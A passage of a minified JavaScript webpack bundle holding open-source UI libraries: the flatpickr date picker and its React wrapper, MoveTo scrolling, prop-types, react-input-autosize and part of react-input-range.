e=d("div","flatpickr-wrapper");n.element.parentNode&&n.element.parentNode.insertBefore(e,n.element),e.appendChild(n.element),n.altInput&&e.appendChild(n.altInput),e.appendChild(n.calendarContainer)}n.config["static"]||n.config.inline||(n.config.appendTo!==undefined?n.config.appendTo:window.document.body).appendChild(n.calendarContainer)}(),function(){n.config.wrap&&["open","close","toggle","clear"].forEach((e=>{Array.prototype.forEach.call(n.element.querySelectorAll(`[data-${e}]`),(t=>j(t,"click",n[e])))}));if(n.isMobile)return void function(){const e=n.config.enableTime?n.config.noCalendar?"time":"datetime-local":"date";n.mobileInput=d("input",n.input.className+" flatpickr-mobile"),n.mobileInput.tabIndex=1,n.mobileInput.type=e,n.mobileInput.disabled=n.input.disabled,n.mobileInput.required=n.input.required,n.mobileInput.placeholder=n.input.placeholder,n.mobileFormatStr="datetime-local"===e?"Y-m-d\\TH:i:S":"date"===e?"Y-m-d":"H:i:S",n.selectedDates.length>0&&(n.mobileInput.defaultValue=n.mobileInput.value=n.formatDate(n.selectedDates[0],n.mobileFormatStr));n.config.minDate&&(n.mobileInput.min=n.formatDate(n.config.minDate,"Y-m-d"));n.config.maxDate&&(n.mobileInput.max=n.formatDate(n.config.maxDate,"Y-m-d"));n.input.getAttribute("step")&&(n.mobileInput.step=String(n.input.getAttribute("step")));n.input.type="hidden",n.altInput!==undefined&&(n.altInput.type="hidden");try{n.input.parentNode&&n.input.parentNode.insertBefore(n.mobileInput,n.input.nextSibling)}catch(t){}j(n.mobileInput,"change",(e=>{n.setDate(g(e).value,!1,n.mobileFormatStr),pe("onChange"),pe("onClose")}))}();const e=c(ne,50);n._debouncedChange=c(T,300),n.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&j(n.daysContainer,"mouseover",(e=>{"range"===n.config.mode&&te(g(e))}));j(window.document.body,"keydown",ee),n.config.inline||n.config["static"]||j(window,"resize",e);window.ontouchstart!==undefined?j(window.document,"touchstart",Q):j(window.document,"mousedown",Q);j(window.document,"focus",Q,{capture:!0}),!0===n.config.clickOpens&&(j(n._input,"focus",n.open),j(n._input,"click",n.open));n.daysContainer!==undefined&&(j(n.monthNav,"click",be),j(n.monthNav,["keyup","increment"],P),j(n.daysContainer,"click",ce));if(n.timeContainer!==undefined&&n.minuteElement!==undefined&&n.hourElement!==undefined){const e=e=>g(e).select();j(n.timeContainer,["increment"],b),j(n.timeContainer,"blur",b,{capture:!0}),j(n.timeContainer,"click",I),j([n.hourElement,n.minuteElement],["focus","click"],e),n.secondElement!==undefined&&j(n.secondElement,"focus",(()=>n.secondElement&&n.secondElement.select())),n.amPM!==undefined&&j(n.amPM,"click",(e=>{b(e),T()}))}n.config.allowInput&&j(n._input,"blur",Z)}(),(n.selectedDates.length||n.config.noCalendar)&&(n.config.enableTime&&E(n.config.noCalendar?n.latestSelectedDateObj:undefined),ye(!1)),v();const i=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!n.isMobile&&i&&ie(),pe("onReady")}(),n}function M(e,t){const n=Array.prototype.slice.call(e).filter((e=>e instanceof HTMLElement)),r=[];for(let e=0;e<n.length;e++){const a=n[e];try{if(null!==a.getAttribute("data-fp-omit"))continue;a._flatpickr!==undefined&&(a._flatpickr.destroy(),a._flatpickr=undefined),a._flatpickr=E(a,t||{}),r.push(a._flatpickr)}catch(o){console.error(o)}}return 1===r.length?r[0]:r}"undefined"!=typeof HTMLElement&&"undefined"!=typeof HTMLCollection&&"undefined"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(e){return M(this,e)},HTMLElement.prototype.flatpickr=function(e){return M([this],e)});var _=function(e,t){return"string"==typeof e?M(window.document.querySelectorAll(e),t):e instanceof Node?M([e],t):M(e,t)};_.defaultConfig={},_.l10ns={en:Object.assign({},i),"default":Object.assign({},i)},_.localize=e=>{_.l10ns["default"]=Object.assign(Object.assign({},_.l10ns["default"]),e)},_.setDefaults=e=>{_.defaultConfig=Object.assign(Object.assign({},_.defaultConfig),e)},_.parseDate=x({}),_.formatDate=O({}),_.compareDates=k,"undefined"!=typeof jQuery&&"undefined"!=typeof jQuery.fn&&(jQuery.fn.flatpickr=function(e){return M(this,e)}),Date.prototype.fp_incr=function(e){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof e?parseInt(e,10):e))},"undefined"!=typeof window&&(window.flatpickr=_);var P=_},895:function(){"use strict";"function"!=typeof Object.assign&&(Object.assign=function(e,...t){if(!e)throw TypeError("Cannot convert undefined or null to object");for(const n of t)n&&Object.keys(n).forEach((t=>e[t]=n[t]));return e})},705:function(e,t,n){var r=n(638).Symbol;e.exports=r},239:function(e,t,n){var r=n(705),o=n(607),a=n(333),i=r?r.toStringTag:undefined;e.exports=function(e){return null==e?e===undefined?"[object Undefined]":"[object Null]":i&&i in Object(e)?o(e):a(e)}},957:function(e,t,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},607:function(e,t,n){var r=n(705),o=Object.prototype,a=o.hasOwnProperty,i=o.toString,s=r?r.toStringTag:undefined;e.exports=function(e){var t=a.call(e,s),n=e[s];try{e[s]=undefined;var r=!0}catch(u){}var o=i.call(e);return r&&(t?e[s]=n:delete e[s]),o}},333:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},638:function(e,t,n){var r=n(957),o="object"==typeof self&&self&&self.Object===Object&&self,a=r||o||Function("return this")();e.exports=a},469:function(e){var t=Array.isArray;e.exports=t},654:function(e,t,n){var r=n(763);e.exports=function(e){return r(e)&&e!=+e}},763:function(e,t,n){var r=n(239),o=n(5);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==r(e)}},5:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},37:function(e,t,n){var r=n(239),o=n(469),a=n(5);e.exports=function(e){return"string"==typeof e||!o(e)&&a(e)&&"[object String]"==r(e)}},353:function(e){e.exports=function(e){return e===undefined}},251:function(e){"use strict";
/*!
 * MoveTo - A lightweight scroll animation javascript library without any dependency.
 * Version 1.8.2 (28-06-2019 14:30)
 * Licensed under MIT
 * Copyright 2019 Hasan Aydoğdu <hsnaydd@gmail.com>
 */var t=function(){var e={tolerance:0,duration:800,easing:"easeOutQuart",container:window,callback:function(){}};function t(e,t,n,r){return e/=r,-n*(--e*e*e*e-1)+t}function n(e,t){var n={};return Object.keys(e).forEach((function(t){n[t]=e[t]})),Object.keys(t).forEach((function(e){n[e]=t[e]})),n}function r(e){return e instanceof HTMLElement?e.scrollTop:e.pageYOffset}function o(){var r=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},o=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};this.options=n(e,r),this.easeFunctions=n({easeOutQuart:t},o)}return o.prototype.registerTrigger=function(e,t){var r=this;if(e){var o=e.getAttribute("href")||e.getAttribute("data-target"),a=o&&"#"!==o?document.getElementById(o.substring(1)):document.body,i=n(this.options,function(e,t){var n={};return Object.keys(t).forEach((function(t){var r=e.getAttribute("data-mt-".concat(t.replace(/([A-Z])/g,(function(e){return"-"+e.toLowerCase()}))));r&&(n[t]=isNaN(r)?r:parseInt(r,10))})),n}(e,this.options));"function"==typeof t&&(i.callback=t);var s=function(e){e.preventDefault(),r.move(a,i)};return e.addEventListener("click",s,!1),function(){return e.removeEventListener("click",s,!1)}}},o.prototype.move=function(e){var t=this,o=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};if(0===e||e){o=n(this.options,o);var a,i="number"==typeof e?e:e.getBoundingClientRect().top,s=r(o.container),u=null;i-=o.tolerance;var c=function l(n){var c=r(t.options.container);u||(u=n-1);var f=n-u;if(a&&(i>0&&a>c||i<0&&a<c))return o.callback(e);a=c;var d=t.easeFunctions[o.easing](f,s,i,o.duration);o.container.scroll(0,d),f<o.duration?window.requestAnimationFrame(l):(o.container.scroll(0,i+s),o.callback(e))};window.requestAnimationFrame(c)}},o.prototype.addEaseFunction=function(e,t){this.easeFunctions[e]=t},o}();e.exports=t},703:function(e,t,n){"use strict";var r=n(414);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,a,i){if(i!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return n.PropTypes=n,n}},697:function(e,t,n){e.exports=n(703)()},414:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},953:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}t.Z=void 0;var o=function(e){if(e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{"default":e};var t=u();if(t&&t.has(e))return t.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}n["default"]=e,t&&t.set(e,n);return n}(n(363)),a=s(n(697)),i=s(n(527));function s(e){return e&&e.__esModule?e:{"default":e}}function u(){if("function"!=typeof WeakMap)return null;var e=new WeakMap;return u=function(){return e},e}function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function l(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){w(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function h(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function m(e,t){return(m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function g(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=b(e);if(t){var o=b(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return v(this,n)}}function v(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?y(e):t}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function b(e){return(b=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function w(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var C=["onChange","onOpen","onClose","onMonthChange","onYearChange","onReady","onValueUpdate","onDayCreate"],O=a["default"].oneOfType([a["default"].func,a["default"].arrayOf(a["default"].func)]),x=["onCreate","onDestroy"],k=a["default"].func,D=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&m(e,t)}(s,e);var t,n,r,a=g(s);function s(){var e;p(this,s);for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return w(y(e=a.call.apply(a,[this].concat(n))),"createFlatpickrInstance",(function(){var t=d({onClose:function(){e.node.blur&&e.node.blur()}},e.props.options);C.forEach((function(n){e.props[n]&&(t[n]=e.props[n])})),e.flatpickr=(0,i["default"])(e.node,t),e.props.hasOwnProperty("value")&&e.flatpickr.setDate(e.props.value,!1);var n=e.props.onCreate;n&&n(e.flatpickr)})),w(y(e),"destroyFlatpickrInstance",(function(){var t=e.props.onDestroy;t&&t(e.flatpickr),e.flatpickr.destroy(),e.flatpickr=null})),w(y(e),"handleNodeChange",(function(t){e.node=t,e.flatpickr&&(e.destroyFlatpickrInstance(),e.createFlatpickrInstance())})),e}return t=s,(n=[{key:"componentDidUpdate",value:function(e){var t=this,n=this.props.options,r=e.options;C.forEach((function(o){t.props.hasOwnProperty(o)&&(n[o]=t.props[o]),e.hasOwnProperty(o)&&(r[o]=e[o])}));for(var o=Object.getOwnPropertyNames(n),a=o.length-1;a>=0;a--){var i=o[a],s=n[i];s!==r[i]&&(-1===C.indexOf(i)||Array.isArray(s)||(s=[s]),this.flatpickr.set(i,s))}this.props.hasOwnProperty("value")&&this.props.value!==e.value&&this.flatpickr.setDate(this.props.value,!1)}},{key:"componentDidMount",value:function(){this.createFlatpickrInstance()}},{key:"componentWillUnmount",value:function(){this.destroyFlatpickrInstance()}},{key:"render",value:function(){var e=this.props,t=e.options,n=e.defaultValue,r=e.value,a=e.children,i=e.render,s=l(e,["options","defaultValue","value","children","render"]);return C.forEach((function(e){delete s[e]})),x.forEach((function(e){delete s[e]})),i?i(d(d({},s),{},{defaultValue:n,value:r}),this.handleNodeChange):t.wrap?o["default"].createElement("div",c({},s,{ref:this.handleNodeChange}),a):o["default"].createElement("input",c({},s,{defaultValue:n,ref:this.handleNodeChange}))}}])&&h(t.prototype,n),r&&h(t,r),s}(o.Component);w(D,"propTypes",{defaultValue:a["default"].string,options:a["default"].object,onChange:O,onOpen:O,onClose:O,onMonthChange:O,onYearChange:O,onReady:O,onValueUpdate:O,onDayCreate:O,onCreate:k,onDestroy:k,value:a["default"].oneOfType([a["default"].string,a["default"].array,a["default"].object,a["default"].number]),children:a["default"].node,className:a["default"].string,render:a["default"].func}),w(D,"defaultProps",{options:{}});var S=D;t.Z=S},639:function(e,t,n){"use strict";var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=n(363),i=u(a),s=u(n(697));function u(e){return e&&e.__esModule?e:{"default":e}}var c={position:"absolute",top:0,left:0,visibility:"hidden",height:0,overflow:"scroll",whiteSpace:"pre"},l=["extraWidth","injectStyles","inputClassName","inputRef","inputStyle","minWidth","onAutosize","placeholderIsMinWidth"],f=function(e,t){t.style.fontSize=e.fontSize,t.style.fontFamily=e.fontFamily,t.style.fontWeight=e.fontWeight,t.style.fontStyle=e.fontStyle,t.style.letterSpacing=e.letterSpacing,t.style.textTransform=e.textTransform},d=!("undefined"==typeof window||!window.navigator)&&/MSIE |Trident\/|Edge\//.test(window.navigator.userAgent),p=function(){return d?"_"+Math.random().toString(36).substr(2,12):undefined},h=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.inputRef=function(e){n.input=e,"function"==typeof n.props.inputRef&&n.props.inputRef(e)},n.placeHolderSizerRef=function(e){n.placeHolderSizer=e},n.sizerRef=function(e){n.sizer=e},n.state={inputWidth:e.minWidth,inputId:e.id||p(),prevId:e.id},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,null,[{key:"getDerivedStateFromProps",value:function(e,t){var n=e.id;return n!==t.prevId?{inputId:n||p(),prevId:n}:null}}]),o(t,[{key:"componentDidMount",value:function(){this.mounted=!0,this.copyInputStyles(),this.updateInputWidth()}},{key:"componentDidUpdate",value:function(e,t){t.inputWidth!==this.state.inputWidth&&"function"==typeof this.props.onAutosize&&this.props.onAutosize(this.state.inputWidth),this.updateInputWidth()}},{key:"componentWillUnmount",value:function(){this.mounted=!1}},{key:"copyInputStyles",value:function(){if(this.mounted&&window.getComputedStyle){var e=this.input&&window.getComputedStyle(this.input);e&&(f(e,this.sizer),this.placeHolderSizer&&f(e,this.placeHolderSizer))}}},{key:"updateInputWidth",value:function(){if(this.mounted&&this.sizer&&"undefined"!=typeof this.sizer.scrollWidth){var e=void 0;e=this.props.placeholder&&(!this.props.value||this.props.value&&this.props.placeholderIsMinWidth)?Math.max(this.sizer.scrollWidth,this.placeHolderSizer.scrollWidth)+2:this.sizer.scrollWidth+2,(e+="number"===this.props.type&&this.props.extraWidth===undefined?16:parseInt(this.props.extraWidth)||0)<this.props.minWidth&&(e=this.props.minWidth),e!==this.state.inputWidth&&this.setState({inputWidth:e})}}},{key:"getInput",value:function(){return this.input}},{key:"focus",value:function(){this.input.focus()}},{key:"blur",value:function(){this.input.blur()}},{key:"select",value:function(){this.input.select()}},{key:"renderStyles",value:function(){var e=this.props.injectStyles;return d&&e?i["default"].createElement("style",{dangerouslySetInnerHTML:{__html:"input#"+this.state.inputId+"::-ms-clear {display: none;}"}}):null}},{key:"render",value:function(){var e=[this.props.defaultValue,this.props.value,""].reduce((function(e,t){return null!==e&&e!==undefined?e:t})),t=r({},this.props.style);t.display||(t.display="inline-block");var n=r({boxSizing:"content-box",width:this.state.inputWidth+"px"},this.props.inputStyle),o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(this.props,[]);return function(e){l.forEach((function(t){return delete e[t]}))}(o),o.className=this.props.inputClassName,o.id=this.state.inputId,o.style=n,i["default"].createElement("div",{className:this.props.className,style:t},this.renderStyles(),i["default"].createElement("input",r({},o,{ref:this.inputRef})),i["default"].createElement("div",{ref:this.sizerRef,style:c},e),this.props.placeholder?i["default"].createElement("div",{ref:this.placeHolderSizerRef,style:c},this.props.placeholder):null)}}]),t}(a.Component);h.propTypes={className:s["default"].string,defaultValue:s["default"].any,extraWidth:s["default"].oneOfType([s["default"].number,s["default"].string]),id:s["default"].string,injectStyles:s["default"].bool,inputClassName:s["default"].string,inputRef:s["default"].func,inputStyle:s["default"].object,minWidth:s["default"].oneOfType([s["default"].number,s["default"].string]),onAutosize:s["default"].func,onChange:s["default"].func,placeholder:s["default"].string,placeholderIsMinWidth:s["default"].bool,style:s["default"].object,value:s["default"].any},h.defaultProps={minWidth:1,injectStyles:!0},t.Z=h},322:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(288),a=(r=o)&&r.__esModule?r:{"default":r};t["default"]=a["default"],e.exports=t["default"]},203:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t["default"]={activeTrack:"input-range__track input-range__track--active",disabledInputRange:"input-range input-range--disabled",inputRange:"input-range",labelContainer:"input-range__label-container",maxLabel:"input-range__label input-range__label--max",minLabel:"input-range__label input-range__label--min",slider:"input-range__slider",sliderContainer:"input-range__slider-container",track:"input-range__track input-range__track--background",valueLabel:"input-range__label input-range__label--value"},e.exports=t["default"]},288:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=undefined;var r,o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=v(n(363)),i=v(n(697)),s=v(n(521)),u=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t["default"]=e,t}(n(232)),c=v(n(203)),l=v(n(191)),f=v(n(807)),d=v(n(97)),p=v(n(737)),h=v(n(752)),m=n(302),g=n(878);function v(e){return e&&e.__esModule?e:{"default":e}}function y(e,t,n,r,o){var a={};return Object.keys(r).forEach((function(e){a[e]=r[e]})),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce((function(n,r){return r(e,t,n)||n}),a),o&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(o):void 0,a.initializer=undefined),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var b=(y((r=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.startValue=null,n.node=null,n.trackNode=null,n.isSliderDragging=!1,n.lastKeyMoved=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,null,[{key:"propTypes",get:function(){return{allowSameValues:i["default"].bool,ariaLabelledby:i["default"].string,ariaControls:i["default"].string,classNames:i["default"].objectOf(i["default"].string),disabled:i["default"].bool,draggableTrack:i["default"].bool,formatLabel:i["default"].func,maxValue:f["default"],minValue:f["default"],name:i["default"].string,onChangeStart:i["default"].func,onChange:i["default"].func.isRequired,onChangeComplete:i["default"].func,step:i["default"].number,value:d["default"]}}},{key:"defaultProps",get:function(){return{allowSameValues:!1,classNames:c["default"],disabled:!1,maxValue:10,minValue:0,step:1}}}]),o(t,[{key:"componentWillUnmount",value:function(){this.removeDocumentMouseUpListener(),this.removeDocumentTouchEndListener()}},{key:"getComponentClassName",value:function(){return this.props.disabled?this.props.classNames.disabledInputRange:this.props.classNames.inputRange}},{key:"getTrackClientRect",value:function(){return this.trackNode.getClientRect()}},{key:"getKeyByPosition",value:function(e){var t=u.getValueFromProps(this.props,this.isMultiValue()),n=u.getPositionsFromValues(t,this.props.minValue,this.props.maxValue,this.getTrackClientRect());if(this.isMultiValue()&&(0,m.distanceTo)(e,n.min)<(0,m.distanceTo)(e,n.max))return"min";return"max"}},{key:"getKeys",value:function(){return this.isMultiValue()?["min","max"]:["max"]}},{key:"hasStepDifference",value:function(e){var t=u.getValueFromProps(this.props,this.isMultiValue());return(0,m.length)(e.min,t.min)>=this.props.step||(0,m.length)(e.max,t.max)>=this.props.step}},{key:"isMultiValue",value:function(){return(0,m.isObject)(this.props.value)}},{key:"isWithinRange",value:function(e){return this.isMultiValue()?e.min>=this.props.minValue&&e.max<=this.props.maxValue&&this.props.allowSameValues?e.min<=e.max:e.min<e.max:e.max>=this.props.minValue&&e.max<=this.props.maxValue}},{key:"shouldUpdate",value:function(e){return this.isWithinRange(e)&&this.hasStepDifference(e)}},{key:"updatePosition",value:function(e,t){var n=u.getValueFromProps(this.props,this.isMultiValue()),r=u.getPositionsFromValues(n,this.props.minValue,this.props.maxValue,this.getTrackClientRect());r[e]=t,this.lastKeyMoved=e,this.updatePositions(r)}},{key:"updatePositions",value:function(e){var t={min:u.getValueFromPosition(e.min,this.props.minValue,this.props.maxValue,this.getTrackClientRect()),max:u.getValueFromPosition(e.max,this.props.minValue,this.props.maxValue,this.getTrackClientRect())},n={min:u.getStepValueFromValue(t.min,this.props.step),max:u.getStepValueFromValue(t.max,this.props.step)};this.updateValues(n)}},{key:"updateValue",value:function(e,t){var n=u.getValueFromProps(this.props,this.isMultiValue());n[e]=t,this.updateValues(n)}},{key:"updateValues",value:function(e){this.shouldUpdate(e)&&this.props.onChange(this.isMultiValue()?e:e.max)}},{key:"incrementValue",value:function(e){var t=u.getValueFromProps(this.props,this.isMultiValue())[e]+this.props.step;this.updateValue(e,t)}},{key:"decrementValue",value:function(e){var t=u.getValueFromProps(this.props,this.isMultiValue())[e]-this.props.step;this.updateValue(e,t)}},{key:"addDocumentMouseUpListener",value:function(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"addDocumentTouchEndListener",value:function(){this.removeDocumentTouchEndListener(),this.node.ownerDocument.addEventListener("touchend",this.handleTouchEnd)}},{key:"removeDocumentMouseUpListener",value:function(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentTouchEndListener",value:function(){this.node.ownerDocument.removeEventListener("touchend",this.handleTouchEnd)}},{key:"handleSliderDrag",value:function(e,t){var n=this;if(!this.props.disabled){var r=u.getPositionFromEvent(e,this.getTrackClientRect());this.isSliderDragging=!0,requestAnimationFrame((function(){return n.updatePosition(t,r)}))}}},{key:"handleTrackDrag",value:function(e,t){if(!this.props.disabled&&this.props.draggableTrack&&!this.isSliderDragging){var n=this.props,r=n.maxValue,o=n.minValue,a=n.value,i=a.max,s=a.min,c=u.getPositionFromEvent(e,this.getTrackClientRect()),l=u.getValueFromPosition(c,o,r,this.getTrackClientRect()),f=u.getStepValueFromValue(l,this.props.step),d=u.getPositionFromEvent(t,this.getTrackClientRect()),p=u.getValueFromPosition(d,o,r,this.getTrackClientRect()),h=u.getStepValueFromValue(p,this.props.step)-f,m={min:s-h,max:i-h};this.updateValues(m)}}},{key:"handleSliderKeyDown",value:function(e,t){if(!this.props.disabled)switch(e.keyCode){case g.LEFT_ARROW:case g.DOWN_ARROW:e.preventDefault(),this.decrementValue(t);break;case g.RIGHT_ARROW:case g.UP_ARROW:e.preventDefault(),this.incrementValue(t)}}},{key:"handleTrackMouseDown",value:function(e,t){if(!this.props.disabled){var n=this.props,r=n.maxValue,o=n.minValue,a=n.value,i=a.max,s=a.min;e.preventDefault();var c=u.getValueFromPosition(t,o,r,this.getTrackClientRect()),l=u.getStepValueFromValue(c,this.props.step);(!this.props.draggableTrack||l>i||l<s)&&this.updatePosition(this.getKeyByPosition(t),t)}}},{key:"handleInteractionStart",value:function(){this.props.onChangeStart&&this.props.onChangeStart(this.props.value),this.props.onChangeComplete&&!(0,m.isDefined)(this.startValue)&&(this.startValue=this.props.value)}},{key:"handleInteractionEnd",value:function(){this.isSliderDragging&&(this.isSliderDragging=!1),this.props.onChangeComplete&&(0,m.isDefined)(this.startValue)&&(this.startValue!==this.props.value&&this.props.onChangeComplete(this.props.value),this.startValue=null)}},{key:"handleKeyDown",value:function(e){this.handleInteractionStart(e)}},{key:"handleKeyUp",value:function(e){this.handleInteractionEnd(e)}},{key:"handleMouseDown",value:function(e){this.handleInteractionStart(e),this.addDocumentMouseUpListener()}},{key:"handleMouseUp",value:function(e){this.handleInteractionEnd(e),this.removeDocumentMouseUpListener()}},{key:"handleTouchStart",value:function(e){this.handleInteractionStart(e),this.addDocumentTouchEndListener()}},{key:"handleTouchEnd",value:function(e){this.handleInteractionEnd(e),this.removeDocumentTouchEndListener()}},{key:"renderSliders",value:function(){var e=this,t=u.getValueFromProps(this.props,this.isMultiValue()),n=u.getPercentagesFromValues(t,this.props.minValue,this.props.maxValue);return(this.props.allowSameValues&&"min"===this.lastKeyMoved?this.getKeys().reverse():this.getKeys()).map((function(r){var o=t[r],i=n[r],s=e.props,u=s.maxValue,c=s.minValue;return"min"===r?u=t.max:c=t.min,a["default"].createElement(p["default"],{ariaLabelledby:e.props.ariaLabelledby,ariaControls:e.props.ariaControls,classNames:e.props.classNames,formatLabel:e.props.formatLabel,key:r,maxValue:u,minValue:c,onSliderDrag:e.handleSliderDrag,onSliderKeyDown:e.handleSliderKeyDown,percentage:i,type:r,value:o})}))}},{key:"renderHiddenInputs",value:function(){var e=this;if(!this.props.name)return[];var t=this.isMultiValue(),n=u.getValueFromProps(this.props,t);return this.getKeys().map((function(r){var o=n[r],i=t?""+e.props.name+(0,m.captialize)(r):e.props.name;return a["default"].createElement("input",{key:r,type:"hidden",name:i,value:o})}))}},{key:"render",value:function(){var e=this,t=this.getComponentClassName(),n=u.getValueFromProps(this.props,this.isMultiValue()),r=u.getPercentagesFromValues(n,this.props.minValue,this.props.maxValue);return 